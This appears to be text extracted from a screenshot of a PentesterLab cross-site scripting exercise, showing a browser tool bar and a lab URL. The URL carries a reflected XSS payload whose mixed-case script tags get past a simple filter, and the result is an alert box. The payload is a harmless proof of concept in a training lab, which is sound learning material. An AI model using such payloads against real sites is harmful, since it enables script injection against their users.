 Load URL
http://172.16.244.130/xss/example2.php?name=<sCript>alert(1)</scrIpt>
Split URL
Execute
Enable Post data Enable Referrer
PentesterLab.com Home
Hello
1
确定